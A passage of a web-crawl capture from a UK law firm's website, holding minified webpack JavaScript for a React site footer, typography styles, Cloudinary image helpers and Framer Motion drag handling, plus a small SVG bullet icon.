15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),r.createElement("g",{"data-name":"Group 40565"},r.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},r.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),r.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,o)=>{var i;o.d(t,{Q:()=>i}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(i||(i={}))},8163:(e,t,o)=>{o.d(t,{TF:()=>n,dR:()=>r});var i=o(7416),a=o(6805);const r=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),n=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,o)=>{o.d(t,{IC:()=>u,PN:()=>x,Xn:()=>v,Yp:()=>h,sQ:()=>g,w9:()=>m});var i=o(1578),a=o(9600),r=o(3158),n=o(5666),l=o(1931),s=o(4207),c=o(7965),d=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var o;if(null==e||!e.src)return"";let i=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let o;switch(t.crop){case"crop":o=(0,n.d1)();break;case"fill":default:o=(0,n.hl)();break;case"fit":o=(0,n.Tj)();break;case"lfill":o=(0,n.MI)();break;case"thumb":o=(0,n.Q1)()}return t.width?o=o.width(t.width):t.widthratio&&(o=o.aspectRatio(t.widthratio)),t.height?o=o.height(t.height):t.heightratio&&(o=o.aspectRatio(t.heightratio)),"fit"!==t.crop&&(o="face"===t.gravity?o.gravity((0,c.v0)((0,l.L4)())):o.gravity((0,c.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(o=o.zoom(t.zoom)),o}(e,t);return d&&(i=i.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(i=i.effect((0,r.se)()))})),i=i.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(o=t.quality)&&void 0!==o?o:50)),t.dpr&&(i=i.delivery((0,a.uN)(t.dpr))),i.toURL()}function h(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{width:t,heightratio:a,...r})} ${t}w`))}function m(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{height:t,widthratio:a,...r})} ${t}w`))}function u(e,t,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:o,dpr:a,...i})} ${a}x`))}function f(e,t,o){const i=(e-t)/(o-1);return[t,...Array(o-2).fill("").map(((e,o)=>Math.ceil(t+i*(o+1)))),e]}function x(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,o)=>{o.d(t,{$B:()=>g,Mx:()=>k,PS:()=>T,Q_:()=>w,Tg:()=>F,Ts:()=>L,Xm:()=>b,_R:()=>H,c:()=>y,de:()=>E,h1:()=>h,h2:()=>m,h3:()=>u,h4:()=>f,h5:()=>x,h6:()=>v,kA:()=>z,oW:()=>C,p4:()=>Z});var i=o(1318),a=o(1032),r=o(4760),n=o(7416),l=o(3196),s=o(7765),c=o(4555),d=o(4267),p=o(6805);const g=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,c.qx)(16,24)),h=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(40,74),(0,c.qx)(32,64)),m=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(36,58),(0,c.qx)(28,48)),u=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(30,50),(0,c.qx)(24,40)),f=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(26,42),(0,c.qx)(20,36)),x=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(24,40),(0,c.qx)(18,32)),v=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(20,30),(0,c.qx)(16,24)),y=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,c.qx)(16,24)),b=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(18,32),(0,c.qx)(28,48)),w=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(17,24),(0,c.qx)(27,40)),k=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(16,20),(0,c.qx)(26,30)),C=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(15,18),(0,c.qx)(24,28)),L=(0,n.iv)(["",";",";"],y,d.Z.dmSans.bold),S=(0,n.iv)(["",";line-height:1.2;"],y),q=(0,n.iv)(["",";",";line-height:1.2;"],y,d.Z.dmSans.bold),_=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,c.qx)(16,24)),E=((0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(24,28),(0,c.qx)(28,32)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(20,20),(0,c.qx)(24,24)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(18,18),(0,c.qx)(22,22)),(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(12,13),(0,c.qx)(18,20))),F=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(10,10),(0,c.qx)(16,16)),T=(0,n.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24)),Z=(0,n.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),z=(0,n.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,n.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),I=(0,n.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],L),A=(0,n.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],L,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,c.qx)(17,25),(0,c.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,q,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),S,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),(0,c.qx)(12,20),(0,p.C4)(p.AS.Tablet)),H=(0,n.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],h,m,u,f,k,S,L,q,Z,Z,(0,c.qx)(8,12),(0,c.qx)(24,32),y,k,r,(0,c.qx)(8,10),i.Q.Teal,i.Q.Blue,a,P,I,(0,c.qx)(32,48),A)},4213:(e,t,o)=>{o.d(t,{G:()=>n});var i=o(8522),a=o(7535),r=o(7294);function n(e){const t=e.displayName||e.name||"Component",o=t=>r.createElement(i.X,{features:a.H,strict:!0},r.createElement(e,{...t}));return o.displayName=`withMotion(${t})`,o}},2348:(e,t,o)=>{o.r(t),o.d(t,{default:()=>j});var i,a=o(8534),r=o(6805),n=o(1646),l=o(4213),s=o(3258),c=o(6240),d=o(7294),p=o(9897),g=o(3196),h=o(7765),m=o(4555),u=o(4267),f=o(8163),x=o(3422);function v(){return v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},v.apply(this,arguments)}var y=o(1672),b=o(7416);const w=b.ZP.footer.withConfig({displayName:"Footerstyles__Container",componentId:"sc-urtp5e-0"})(["padding-top:",";padding-bottom:",";background-color:",";color:",";@media ","{padding:"," 0 35px;}"],(0,m.qx)(40,64),(0,m.qx)(40,64),h.Z.primary.midnight,h.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,m.qx)(40,60)),k=b.ZP.div.withConfig({displayName:"Footerstyles__Inner",componentId:"sc-urtp5e-1"})(["",";"],f.dR),C=b.ZP.div.withConfig({displayName:"Footerstyles__FooterTop",componentId:"sc-urtp5e-2"})(["display:block;@media ","{",";grid-template-columns:repeat(2,1fr);}@media ","{grid-template-columns:repeat(4,1fr);}@media ","{grid-template-columns:repeat(12,1fr);}"],(0,r.Dp)(r.AS.TabletSmall),f.TF,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.TabletLarge)),L=b.ZP.div.withConfig({displayName:"Footerstyles__LogoHolder",componentId:"sc-urtp5e-3"})(["grid-column:span 4;svg{width:180px;color:",";}@media ","{text-align:center;margin-bottom:34px;}@media ","{grid-column:span 2;}"],h.Z.primary.white,(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.Tablet)),S=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__FooterLinksColumn",componentId:"sc-urtp5e-4"})(["grid-column:span 2;@media ","{grid-column:span 1;margin-top:40px;}@media ","{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid ",";}"],(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.TabletSmall),h.Z.primary.white),q=b.ZP.button.withConfig({displayName:"Footerstyles__FooterLinksTitle",componentId:"sc-urtp5e-5"})(["display:block;position:relative;width:100%;text-align:left;",";color:currentColor;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;@media ","{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid ",";}"],u.Z.dmSans.bold,(0,r.Dp)(r.AS.TabletSmall),h.Z.primary.white),_=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__ChevHolder",componentId:"sc-urtp5e-6"})(["position:absolute;top:18px;right:20px;transform:rotate(0deg);transform-origin:center;@media ","{display:none;}"],(0,r.Dp)(r.AS.TabletSmall)),E=(0,b.ZP)((function(e){return d.createElement("svg",v({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 16"},e),i||(i=d.createElement("path",{d:"M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16",fill:"currentColor"})))})).withConfig({displayName:"Footerstyles__SvgChevron",componentId:"sc-urtp5e-7"})(["width:20px;color:",";"],h.Z.tertiary.rose),F=(0,b.ZP)(y.m.ul).withConfig({displayName:"Footerstyles__FooterLinksList",componentId:"sc-urtp5e-8"})(["@media ","{overflow:hidden;padding:0 20px;}@media ","{height:auto !important;}"],(0,r.C4)(r.AS.TabletSmall),(0,r.Dp)(r.AS.TabletSmall)),T=b.ZP.li.withConfig({displayName:"Footerstyles__FooterLinkItem",componentId:"sc-urtp5e-9"})(["",";font-size:16px;line-height:28px;letter-spacing:-0.024em;@media ","{&:not(:last-child){padding-bottom:14px;}}@media ","{padding-bottom:14px;}"],u.Z.dmSans.regular,(0,r.Dp)(r.AS.TabletSmall),(0,r.C4)(r.AS.TabletSmall)),Z=b.ZP.a.withConfig({displayName:"Footerstyles__FooterLink",componentId:"sc-urtp5e-10"})(["",";"],x.kA),z=b.ZP.div.withConfig({displayName:"Footerstyles__FooterBottom",componentId:"sc-urtp5e-11"})(["display:flex;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;@media ","{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;column-gap:20px;border-top:2px solid ",";}"],(0,r.Dp)(r.AS.Tablet),h.Z.primary.white),P=(0,b.iv)(["a{",";text-decoration-color:currentColor;text-decoration-thickness:1px;&:hover{text-decoration-color:transparent;}}"],x.kA),I=b.ZP.div.withConfig({displayName:"Footerstyles__CopyrightText",componentId:"sc-urtp5e-12"})(["",";p{font-size:14px;line-height:20px;",";}@media ","{text-align:center;order:2;}"],x._R,P,(0,r.C4)(r.AS.Tablet)),A=b.ZP.div.withConfig({displayName:"Footerstyles__LegalText",componentId:"sc-urtp5e-13"})(["",";text-align:center;p{font-size:13px;line-height:17px;",";}"],x._R,P),H=b.ZP.div.withConfig({displayName:"Footerstyles__SocialLinks",componentId:"sc-urtp5e-14"})(["display:flex;justify-content:center;align-items:center;column-gap:16px;order:-1;@media ","{justify-content:flex-end;order:initial;}"],(0,r.Dp)(r.AS.Tablet)),N=b.ZP.a.withConfig({displayName:"Footerstyles__SocialLink",componentId:"sc-urtp5e-15"})(["",";color:",";svg{height:20px;}&:hover{opacity:0.8;transform:scale(1.1);}"],(0,g.eR)("opacity, transform"),h.Z.primary.white),R=b.ZP.div.withConfig({displayName:"Footerstyles__FooterLogos",componentId:"sc-urtp5e-16"})(["display:flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:",";padding:0 8px;margin:0 auto;> *{flex:0 0 106px;}img{width:100%;height:",";object-fit:contain;}> iframe{max-width:50%;flex:0 0 auto;}@media ","{> iframe{max-width:22%;}}"],(0,m.qx)(16,24),(0,m.qx)(64,106),(0,r.Dp)(r.AS.Tablet)),M={ChevHolder:_,Container:w,CopyrightText:I,FooterBottom:z,FooterLink:Z,FooterLinkItem:T,FooterLinksColumn:S,FooterLinksList:F,FooterLinksTitle:q,FooterLogoImage:b.ZP.img.withConfig({displayName:"Footerstyles__FooterLogoImage",componentId:"sc-urtp5e-17"})([""]),FooterLogos:R,FooterTop:C,Inner:k,LegalText:A,LogoHolder:L,SocialLink:N,SocialLinks:H,SraLogoSource:b.ZP.iframe.withConfig({displayName:"Footerstyles__SraLogoSource",componentId:"sc-urtp5e-18"})([""]),SvgChevron:E},j=(0,l.G)((e=>{let{anchorId:t,columnLinks:o,copyrightText:i,legalText:l,linkedinLink:g,logos:h,sraLogoSource:m,iframeLogos:u,translations:f,twitterLink:x,youtubeLink:v}=e;const[y,b]=d.useState(""),w=(0,c.J)();return d.createElement(M.Container,{id:t},d.createElement(M.Inner,null,d.createElement(M.FooterTop,null,d.createElement(M.LogoHolder,null,d.createElement("a",{href:"/",title:f&&f["translations.global.button.home"]?f["translations.global.button.home"]:"Go to homepage",target:"_self"},d.createElement(s.Z,null))),o&&o.map(((e,t)=>d.createElement(M.FooterLinksColumn,{key:`footer-links-column-${t}`,animate:y===e.id?"open":"closed",initial:y===e.id?"open":"closed"},d.createElement(M.FooterLinksTitle,{type:"button",onClick:()=>{b(e.id===y?"":e.id)}},e.title,d.createElement(M.ChevHolder,{variants:{open:{rotate:"180deg"},closed:{rotate:"0deg"}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},d.createElement(M.SvgChevron,null))),e.links&&d.createElement(M.FooterLinksList,{variants:{open:{height:"auto"},closed:{height:0}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},e.links.map(((e,t)=>{var o;return d.createElement(M.FooterLinkItem,{key:`footer-link-item-${t}`},d.createElement(M.FooterLink,{href:e.url,target:null!==(o=e.target)&&void 0!==o?o:"_self"},e.text))}))))))),d.createElement(M.FooterBottom,null,d.createElement(M.CopyrightText,{dangerouslySetInnerHTML:{__html:i}}),l&&d.createElement(M.LegalText,{dangerouslySetInnerHTML:{__html:l}}),d.createElement(M.SocialLinks,null,x&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:x.url,target:"_blank",title:f&&f["translations.global.social.twitter"]?f["translations.global.social.twitter"]:"Follus us on X"},(0,n.w)(n.f.Twitter))),v&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:v.url,target:"_blank",title:f&&f["translations.global.social.youtube"]?f["translations.global.social.youtube"]:"Follus us on YouTube"},(0,n.w)(n.f.Youtube))),g&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:g.url,target:"_blank",title:f&&f["translations.global.social.linkedin"]?f["translations.global.social.linkedin"]:"Follus us on LinkedIn"},(0,n.w)(n.f.LinkedIn))))),d.createElement(M.FooterLogos,null,h&&h.map(((e,t)=>{var o;return e.cta?d.createElement("a",{key:`footer-logo-${t}`,href:e.cta.url,target:null!==(o=e.cta.target)&&void 0!==o?o:"_self",title:e.cta.text},k(e.image,t)):k(e.image,t)})),u&&u.map(((e,t)=>d.createElement(M.SraLogoSource,{key:`iframe-logo-${t}`,loading:"lazy",src:e.src,width:e.width,height:e.height,scrolling:"no","aria-label":e.altText}))),m&&d.createElement(M.SraLogoSource,{loading:"lazy",src:m,width:"275",height:"165",scrolling:"no","aria-label":"SRA Logo"}))));function k(e,t){const o=`${(0,r.C4)(r.AS.ActualDesktop)} 20vw, 326px`,i=(0,a.w9)(e,212,106,4);return d.createElement(M.FooterLogoImage,{key:`footer-logo-image-${t}`,alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:o})}}))},1032:(e,t,o)=>{e.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,o)=>{e.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2348-837be890678ff4186b7c.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url
body_size: -418
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10" height="10" viewBox="0 0 10 10">
  <g transform="translate(0 0)">
    <path d="M3.121,1.573a1.909,1.909,0,0,1,3.758,0A1.911,1.911,0,0,0,8.428,3.121a1.909,1.909,0,0,1,0,3.758A1.909,1.909,0,0,0,6.88,8.428a1.909,1.909,0,0,1-3.758,0A1.909,1.909,0,0,0,1.573,6.88a1.909,1.909,0,0,1,0-3.758A1.911,1.911,0,0,0,3.121,1.573" transform="translate(0 0)" fill="#002331"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2166-e688109366e6798cc605.js
body_size: 14771
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2166],{2064:(t,i,e)=>{e.d(i,{j:()=>r});var n=e(3234),o=e(406),a=e(6861);function r(t,i,e){void 0===e&&(e={});var r=(0,o.i)(t)?t:(0,n.B)(t);return(0,a.b8)("",r,i,e),{stop:function(){return r.stop()},isAnimating:function(){return r.isAnimating()}}}},2166:(t,i,e)=>{e.d(i,{g:()=>vi});var n=e(655),o=e(7294),a=e(4394),r=e(900),s=e(8148),l=e(2396),u=e(6917),h=e(6359);const c=t=>t.hasOwnProperty("x")&&t.hasOwnProperty("y"),p=t=>c(t)&&t.hasOwnProperty("z");var d=e(734);const v=(t,i)=>Math.abs(t-i);function m(t,i){if((0,d.e)(t)&&(0,d.e)(i))return v(t,i);if(c(t)&&c(i)){const e=v(t.x,i.x),n=v(t.y,i.y),o=p(t)&&p(i)?v(t.z,i.z):0;return Math.sqrt(Math.pow(e,2)+Math.pow(n,2)+Math.pow(o,2))}}var f=e(2476),y=function(){function t(t,i,e){var o=this,a=(void 0===e?{}:e).transformPagePoint;if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.updatePoint=function(){if(o.lastMoveEvent&&o.lastMoveEventInfo){var t=P(o.lastMoveEventInfo,o.history),i=null!==o.startEvent,e=m(t.offset,{x:0,y:0})>=3;if(i||e){var a=t.point,r=(0,l.$B)().timestamp;o.history.push((0,n.pi)((0,n.pi)({},a),{timestamp:r}));var s=o.handlers,u=s.onStart,h=s.onMove;i||(u&&u(o.lastMoveEvent,t),o.startEvent=o.lastMoveEvent),h&&h(o.lastMoveEvent,t)}}},this.handlePointerMove=function(t,i){o.lastMoveEvent=t,o.lastMoveEventInfo=g(i,o.transformPagePoint),(0,r.N)(t)&&0===t.buttons?o.handlePointerUp(t,i):l.ZP.update(o.updatePoint,!0)},this.handlePointerUp=function(t,i){o.end();var e=o.handlers,n=e.onEnd,a=e.onSessionEnd,r=P(g(i,o.transformPagePoint),o.history);o.startEvent&&n&&n(t,r),a&&a(t,r)},!((0,r.z)(t)&&t.touches.length>1)){this.handlers=i,this.transformPagePoint=a;var u=g((0,s.Q)(t),this.transformPagePoint),c=u.point,p=(0,l.$B)().timestamp;this.history=[(0,n.pi)((0,n.pi)({},c),{timestamp:p})];var d=i.onSessionStart;d&&d(t,P(u,this.history)),this.removeListeners=(0,f.z)((0,h.a)(window,"pointermove",this.handlePointerMove),(0,h.a)(window,"pointerup",this.handlePointerUp),(0,h.a)(window,"pointercancel",this.handlePointerUp))}}return t.prototype.updateHandlers=function(t){this.handlers=t},t.prototype.end=function(){this.removeListeners&&this.removeListeners(),l.qY.update(this.updatePoint)},t}();function g(t,i){return i?{point:i(t.point)}:t}function x(t,i){return{x:t.x-i.x,y:t.y-i.y}}function P(t,i){var e=t.point;return{point:e,delta:x(e,E(i)),offset:x(e,T(i)),velocity:S(i,.1)}}function T(t){return t[0]}function E(t){return t[t.length-1]}function S(t,i){if(t.length<2)return{x:0,y:0};for(var e=t.length-1,n=null,o=E(t);e>=0&&(n=t[e],!(o.timestamp-n.timestamp>(0,u.w)(i)));)e--;if(!n)return{x:0,y:0};var a=(o.timestamp-n.timestamp)/1e3;if(0===a)return{x:0,y:0};var r={x:(o.x-n.x)/a,y:(o.y-n.y)/a};return r.x===1/0&&(r.x=0),r.y===1/0&&(r.y=0),r}var L=e(7544),R=e(1804),C=e(2453),D=e(9326),A=e(6773);function b(t){return t.max-t.min}function V(t,i,e){return void 0===i&&(i=0),void 0===e&&(e=.01),m(t,i)<e}function k(t,i,e,n){void 0===n&&(n=.5),t.origin=n,t.originPoint=(0,C.C)(i.min,i.max,t.origin),t.scale=b(e)/b(i),(V(t.scale,1,1e-4)||isNaN(t.scale))&&(t.scale=1),t.translate=(0,C.C)(e.min,e.max,t.origin)-t.originPoint,(V(t.translate)||isNaN(t.translate))&&(t.translate=0)}function M(t,i,e,n){k(t.x,i.x,e.x,null==n?void 0:n.originX),k(t.y,i.y,e.y,null==n?void 0:n.originY)}function j(t,i,e){t.min=e.min+i.min,t.max=t.min+b(i)}function w(t,i,e){t.min=i.min-e.min,t.max=t.min+b(i)}function U(t,i,e){w(t.x,i.x,e.x),w(t.y,i.y,e.y)}function B(t,i,e){return{min:void 0!==i?t.min+i:void 0,max:void 0!==e?t.max+e-(t.max-t.min):void 0}}function F(t,i){var e,o=i.min-t.min,a=i.max-t.max;return i.max-i.min<t.max-t.min&&(o=(e=(0,n.CR)([a,o],2))[0],a=e[1]),{min:o,max:a}}var O=.35;function I(t,i,e){return{min:N(t,i),max:N(t,e)}}function N(t,i){var e;return"number"==typeof t?t:null!==(e=t[i])&&void 0!==e?e:0}var z=e(3233);function G(t){return[t("x"),t("y")]}var Y=e(6460),W=e(6861),H=e(6117),q=e(1756),Q=e(2969),X=new WeakMap,Z=function(){function t(t){this.openGlobalLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic={x:{min:0,max:0},y:{min:0,max:0}},this.visualElement=t}return t.prototype.start=function(t,i){var e=this,n=(void 0===i?{}:i).snapToCursor,o=void 0!==n&&n;!1!==this.visualElement.isPresent&&(this.panSession=new y(t,{onSessionStart:function(t){e.stopAnimation(),o&&e.snapToCursor((0,s.Q)(t,"page").point)},onStart:function(t,i){var n,o=e.getProps(),a=o.drag,r=o.dragPropagation,s=o.onDragStart;(!a||r||(e.openGlobalLock&&e.openGlobalLock(),e.openGlobalLock=(0,L.fJ)(a),e.openGlobalLock))&&(e.isDragging=!0,e.currentDirection=null,e.resolveConstraints(),e.visualElement.projection&&(e.visualElement.projection.isAnimationBlocked=!0,e.visualElement.projection.target=void 0),G((function(t){var i,n,o=e.getAxisMotionValue(t).get()||0;if(Q.aQ.test(o)){var a=null===(n=null===(i=e.visualElement.projection)||void 0===i?void 0:i.layout)||void 0===n?void 0:n.actual[t];a&&(o=b(a)*(parseFloat(o)/100))}e.originPoint[t]=o})),null==s||s(t,i),null===(n=e.visualElement.animationState)||void 0===n||n.setActive(z.r.Drag,!0))},onMove:function(t,i){var n=e.getProps(),o=n.dragPropagation,a=n.dragDirectionLock,r=n.onDirectionLock,s=n.onDrag;if(o||e.openGlobalLock){var l=i.offset;if(a&&null===e.currentDirection)return e.currentDirection=function(t,i){void 0===i&&(i=10);var e=null;return Math.abs(t.y)>i?e="y":Math.abs(t.x)>i&&(e="x"),e}(l),void(null!==e.currentDirection&&(null==r||r(e.currentDirection)));e.updateAxis("x",i.point,l),e.updateAxis("y",i.point,l),e.visualElement.syncRender(),null==s||s(t,i)}},onSessionEnd:function(t,i){return e.stop(t,i)}},{transformPagePoint:this.visualElement.getTransformPagePoint()}))},t.prototype.stop=function(t,i){var e=this.isDragging;if(this.cancel(),e){var n=i.velocity;this.startAnimation(n);var o=this.getProps().onDragEnd;null==o||o(t,i)}},t.prototype.cancel=function(){var t,i;this.isDragging=!1,this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!1),null===(t=this.panSession)||void 0===t||t.end(),this.panSession=void 0,!this.getProps().dragPropagation&&this.openGlobalLock&&(this.openGlobalLock(),this.openGlobalLock=null),null===(i=this.visualElement.animationState)||void 